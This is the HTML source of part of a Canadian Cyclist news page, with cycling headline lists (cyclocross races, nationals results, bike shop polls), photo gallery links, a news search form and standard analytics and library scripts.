href="dailynews.php?id=39230&title=koksijde-world-cup-christmas-cross-2">Koksijde World Cup, Christmas Cross #2</a><br /><span class="smalldate">December 21/25 19:01 pm</span></li><li><a href="dailynews.php?id=39229&title=antwerp-world-cup-christmas-cross-1">Antwerp World Cup, Christmas Cross #1</a><br /><span class="smalldate">December 20/25 12:21 pm</span></li><li><a href="dailynews.php?id=39228&title=polls-closing-soon-to-vote-for-best-bike-shops-of-2025">Polls Closing Soon to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 8/25 12:54 pm</span></li><li><a href="dailynews.php?id=39227&title=time-to-vote-for-best-bike-shops-of-2025">Time to Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">December 2/25 8:54 am</span></li><li><a href="dailynews.php?id=39226&title=vote-for-best-bike-shops-of-2025">Vote for Best Bike Shops of 2025!</a><br /><span class="smalldate">November 27/25 15:30 pm</span></li><li><a href="dailynews.php?id=39225&title=toronto-bicycle-show-for-sale">Toronto Bicycle Show For Sale</a><br /><span class="smalldate">November 19/25 15:21 pm</span></li><li><a href="dailynews.php?id=39224&title=cyclocross-nationals-photo-galleries">Cyclocross Nationals Photo Galleries</a><br /><span class="smalldate">November 19/25 11:58 am</span></li><li><a href="dailynews.php?id=39223&title=rochette-clark-win-national-cx-titles">Rochette & Clark Win National CX Titles</a><br /><span class="smalldate">November 17/25 15:34 pm</span></li><li><a href="dailynews.php?id=39222&title=national-cx-challenge-results">National CX Challenge results</a><br /><span class="smalldate">November 16/25 20:41 pm</span></li><li><a href="dailynews.php?id=39221&title=community-callout-roger-sumner-photos">Community Callout - Roger Sumner Photos</a><br /><span class="smalldate">November 16/25 10:22 am</span></li><li><a href="dailynews.php?id=39220&title=cyclocross-nationals-results">Cyclocross Nationals results</a><br /><span class="smalldate">November 15/25 13:11 pm</span></li><li><a href="dailynews.php?id=39219&title=start-time-change-for-u23-men-at-cx-nationals">Start Time Change for U23 Men at CX Nationals</a><br /><span class="smalldate">November 14/25 17:39 pm</span></li><li><a href="dailynews.php?id=39218&title=2-silver-medals-for-canadians-at-pan-am-cx">2 SIlver Medals for Canadians at Pan Am CX</a><br /><span class="smalldate">November 9/25 12:50 pm</span></li><li><a href="dailynews.php?id=39217&title=premier-tech-pulls-sponsorship-of-ipt">Premier Tech Pulls Sponsorship of IPT</a><br /><span class="smalldate">November 7/25 19:46 pm</span></li><li><a href="dailynews.php?id=39216&title=global-relay-bridge-the-gap-fund-2026-grant-applications-now-open">Global Relay Bridge the Gap Fund 2026 Grant Applications Now Open</a><br /><span class="smalldate">November 5/25 13:35 pm</span></li><li><a href="dailynews.php?id=39215&title=applications-open-to-join-shredders-devo-mtb-team">Applications Open to Join Shredders Devo MTB Team</a><br /><span class="smalldate">November 5/25 13:17 pm</span></li><li><a href="dailynews.php?id=39214&title=michael-leonard-joins-ef-education-easypost">Michael Leonard Joins EF Education-EasyPost</a><br /><span class="smalldate">November 5/25 13:05 pm</span></li><li><a href="dailynews.php?id=39213&title=northampton-cyclocross-days-1-and-2-results">Northampton Cyclocross Days 1 and 2 results</a><br /><span class="smalldate">November 2/25 19:02 pm</span></li><li><a href="dailynews.php?id=39212&title=six-inducted-into-canadian-cycling-hall-of-fame">Six Inducted Into Canadian Cycling Hall of Fame</a><br /><span class="smalldate">October 28/25 13:32 pm</span></li><li><a href="dailynews.php?id=39211&title=2003-foundation-grants-open-now">2003 Foundation Grants Open Now</a><br /><span class="smalldate">October 23/25 16:02 pm</span></li><li><a href="dailynews.php?id=39210&title=2025-national-capital-region-cycling-bursaries-announced">2025 National Capital Region Cycling Bursaries Announced</a><br /><span class="smalldate">October 23/25 15:40 pm</span></li><li><a href="dailynews.php?id=39209&title=2026-national-track-schedule-released">2026 National Track Schedule Released</a><br /><span class="smalldate">October 23/25 15:28 pm</span></li><li><a href="dailynews.php?id=39208&title=team-canada-announced-for-track-worlds">Team Canada Announced for Track Worlds</a><br /><span class="smalldate">October 21/25 17:26 pm</span></li></ul></div>
	</div>
</div>
<div class="col-md-3">
<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="dailynews.php" class="h5 whitelink">Latest Updates</a>
  </div>
  <div class="panel-body"><b><a href="advocacy.php">Advocacy</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b><a href="dailynews.php">Daily News</a></b> - <a href="/dailynews.php?id=39238&title=derek-gee-west-interview">Derek Gee West Interview</a><br /><span class="smalldate">January 14/26 17:11 pm</span><br /><hr /><b><a href="destinations.php">Destinations</a></b> - <a href="/dailynews.php?id=35558&title=svein-tuft-launches-gravel-touring-company">Svein Tuft Launches Gravel Touring Company</a><br /><span class="smalldate">February 17/20 11:32 am</span><br /><hr /><b>Features</b> - <a href="/cycling4women_features.php?id=25843&title=improve-your-performance-get-tested">Improve Your Performance - Get Tested</a><br /><span class="smalldate">March 11/13 13:40 pm</span><br /><hr /><b><a href="industry.php">Industry</a></b> - <a href="/dailynews.php?id=39231&title=the-list-canadian-cyclist-best-bike-shops-of-2025">The List - Canadian Cyclist Best Bike Shops of 2025</a><br /><span class="smalldate">December 28/25 15:05 pm</span><br /><hr /><b>Resources</b> - <a href="/cycling4women_resources.php?id=23546&title=video-how-to-lubricate-a-chain">Video: How to Lubricate a Chain</a><br /><span class="smalldate">March 14/12 11:09 am</span><br /><hr /><b><a href="reviews.php">Reviews</a></b> - <a href="/dailynews.php?id=35358&title=review-2020-specialized-turbo-kenevo">Review - 2020 Specialized Turbo Kenevo</a><br /><span class="smalldate">October 12/19 13:32 pm</span><br /><hr /></div>
 </div> 

<div class="panel panel-default">
  <div class="panel-heading">
    <h3 class="panel-title"><a href="photos.php" class="h5 whitelink">Photo Galleries</a>
  </div>
  <div class="panel-body"><br /><a href="/photos.php?cc_event_id=777&title=mtb-world-championships"><img src="../races20/MTBworlds/partone/thumbnails/201007_00049.jpg" border="1" alt="MTB World Championships" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=777&title=mtb-world-championships">MTB World Championships</a></b><br><hr><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2"><img src="../races20/NoveMesto2/partone/thumbnails/W201002_30375.jpg" border="1" alt="Nove Mesto World Cup 2" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=776&title=nove-mesto-world-cup-2">Nove Mesto World Cup 2</a></b><br><hr><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1"><img src="../races20/NoveMesto1/partone/thumbnails/200929_34352.jpg" border="1" alt="Nove Mesto World Cup 1" class="thumbnail" class="img-responsive"></a><p><b><a href="/photos.php?cc_event_id=775&title=nove-mesto-world-cup-1">Nove Mesto World Cup 1</a></b><br><hr></div>
</div>  

</div>  
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38880 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
